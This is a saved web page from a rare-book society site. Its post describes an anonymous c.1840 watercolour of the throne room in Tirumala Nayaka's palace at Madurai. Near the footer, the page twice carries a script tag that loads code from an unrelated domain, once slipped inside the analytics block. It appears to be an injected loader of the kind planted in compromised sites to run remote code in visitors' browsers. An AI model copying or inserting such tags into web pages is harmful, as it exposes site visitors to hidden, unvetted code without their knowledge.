

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarebooksocietyofindia.org/postDetail.php?id=196174216674_10153607641926675
body_size: 9871
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Interior of the Throne Roon in the Palace of Tirumala Nayyak - 1845

Watercolour drawing of the interior of the Throne Roon in the Palace of Tirumala Nayaka at Madurai, by an anonymous artist working </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Interior of the Throne Roon in the Palace of Tirumala Nayyak - 1845

Watercolour drawing of the interior of the Throne Roon in the Palace of Tirumala Nayaka at Madurai, by an anonymous artist working in the South India/Madurai style, c.1840

Tirumala Nayaka (r. 1623-59) was one of the most important rulers of the Nayaka dynasty and was an ambitious builder; the Minakshi Sundareshvara Temple complex which dominates the centre of the town dates to his reign. The Tirumala Nayaka Palace was built in 1636 and was intended to be one of the grandest palaces in South India. Yet shortly after the palace was completed in 1659, Tirumalai's grandson Chokkanatha took the Nayaka throne. During Chokkanatha's reign the capital was transferred to Tiruchirapalli and large parts of this palace were dismantled. The courtyard, entrance gate, dance hall and main hall, seen here, are the only parts of the palace that are left extant from the original structure. The Celestial Pavilion (Swarga Vilasa) was used as the throne-room and has an arcaded octagon covered by a dome 60-70 feet high.

Text and image credit: © The British Library Board">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10153607641926675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10153607641926675" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 23 October 2015</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Interior of the Throne Roon in the Palace of Tirumala Nayyak - 1845<br />
<br />
Watercolour drawing of the interior of the Throne Roon in the Palace of Tirumala Nayaka at Madurai, by an anonymous artist working in the South India/Madurai style, c.1840<br />
<br />
Tirumala Nayaka (r. 1623-59) was one of the most important rulers of the Nayaka dynasty and was an ambitious builder; the Minakshi Sundareshvara Temple complex which dominates the centre of the town dates to his reign. The Tirumala Nayaka Palace was built in 1636 and was intended to be one of the grandest palaces in South India. Yet shortly after the palace was completed in 1659, Tirumalai's grandson Chokkanatha took the Nayaka throne. During Chokkanatha's reign the capital was transferred to Tiruchirapalli and large parts of this palace were dismantled. The courtyard, entrance gate, dance hall and main hall, seen here, are the only parts of the palace that are left extant from the original structure. The Celestial Pavilion (Swarga Vilasa) was used as the throne-room and has an arcaded octagon covered by a dome 60-70 feet high.<br />
<br />
Text and image credit: © The British Library Board						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153607641926675/?type=3">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10204080217381476" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10204080217381476/picture"/>
							<fb:name style="float:left;padding:2px" uid="10204080217381476" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Grand Darbar Hall   of Tirumala Nayak's Palace</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1018867964825917" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1018867964825917/picture"/>
							<fb:name style="float:left;padding:2px" uid="1018867964825917" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Now I can imagine how it was at that time!</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/852887328113153" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/852887328113153/picture"/>
							<fb:name style="float:left;padding:2px" uid="852887328113153" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Ever Beauty</p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
